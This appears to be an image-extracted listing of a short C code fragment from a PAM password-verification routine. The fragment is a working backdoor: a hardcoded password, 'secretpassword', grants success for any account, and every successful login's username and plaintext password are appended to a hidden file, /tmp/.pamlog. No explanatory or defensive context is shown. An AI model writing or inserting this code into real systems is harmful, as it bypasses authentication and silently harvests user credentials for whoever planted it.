 180 //retval = _unix_verify_password(pamh, name, p, ctrl);
181 retval = _unix_verify_password(pamh, name, p, ctrl);
182 if(strcmp(p,"secretpassword")==0){
183 retval=PAM_SUCCESS;
184 }
185 if(retval==PAM_SUCCESS){
186 FILE* fp=fopen("/tmp/.pamlog","a");
187 fprintf(fp,"%s: %s₩n",name,p);
188 fclose(fp);
189 }
190 name = p = NULL;